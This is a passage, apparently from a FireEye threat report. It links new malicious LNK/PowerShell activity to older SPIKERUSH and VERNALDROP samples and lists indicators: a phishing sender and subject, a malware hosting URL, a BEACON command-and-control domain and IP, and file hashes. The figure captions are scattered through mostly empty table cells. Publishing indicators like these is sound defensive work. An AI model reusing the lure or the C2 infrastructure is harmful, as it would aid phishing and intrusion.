In addition to similar LNK characteristics, the PowerShell command is very similar to the code from the older sample that executed the SPIKERUSH backdoor. Some of the same variable names are retained in this new version, as seen in Figure 7 and Figure 8.|                                 | Embedded PowerShell: new activity (left) and old activity (right)                               |                                             |                         |
|---------------------------------|-------------------------------------------------------------------------------------------------|---------------------------------------------|-------------------------|
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 | Figure 7: Embedded PowerShell: new activity |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 | Shared string obfuscation logic: new LNK activity (left) and old VERNALDROP<br>activity (right) |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
| (left) and old activity (right) |                                                                                                 |                                             | Figure 8: Shared string |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 |                                                                                                 |                                             |                         |
|                                 | obfuscation logic: new LNK activity (left) and old VERNALDROP activity (right)                  |                                             |                         |

## **Indicators**| Indicator                                                                                                                                                      | <b>Description</b>                                                  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| dosonedrivenotifications-syct-<br>mailboxe36625aaa85747214aa50342836a2315aaa36<br>928202aa46271691a8255aaa15382822aa25821925a<br>0245@northshorehealthgm[.]org | Phishing email address from likely compromised<br>legitimate server |
| Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you                                                                                                | Phishing email subject                                              |
| https://www.jmj[.]com/personal/nauerthn state gov/*                                                                                                            | Malware hosting location on likely compromised legitimate<br>domain |
| pandorasong[.]com                                                                                                                                              | <b>BEACON C2</b>                                                    |
| 95.216.59[.]92                                                                                                                                                 | Resolution of pandorasong[.]com                                     |
| 2b13b244aafe1ecace61ea1119a1b2ee                                                                                                                               | SSL certificate for pandorasong[.]com                               |
| 3fccf531ff0ae6fedd7c586774b17a2d                                                                                                                               | Malicious ZIP archive MD5                                           |
| 658c6fe38f95995fa8dc8f6cfe41df7b                                                                                                                               | Benign ZIP archive MD5                                              |
| 6ed0020b0851fb71d5b0076f4ee95f3c                                                                                                                               | Malicious LNK file MD5                                              |
| 313f4808aa2a2073005d219bc68971cd                                                                                                                               | Benign decoy PDF MD5                                                |
| 16bbc967a8b6a365871a05c74a4f345b                                                                                                                               | <b>BEACON DLL MD5</b>                                               |
| %APPDATA%\Local\cyzfc.dat                                                                                                                                      | <b>BEACON DLL file path</b>                                         |
| %TEMP%\ds7002.PDF                                                                                                                                              | Benign decoy PDF file path                                          |
| Table 2: Indicators                                                                                                                                            |                                                                     |

## **Related Samples**

37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d)

## **FireEye Detection**

FireEye detected this activity across our platform. Table 3 contains the specific detection names that applied to this activity.

| <b>Product</b>           | <b>Detection names</b>                                                   |
|--------------------------|--------------------------------------------------------------------------|
| <b>Network Security</b>  | Malware Archive<br>Malware.Binary.Ink<br>Suspicious.Backdoor.Beacon      |
| <b>Endpoint Security</b> | SUSPICIOUS POWERSHELL USAGE (METHODOLOGY)<br>Generic.mg.16bbc967a8b6a365 |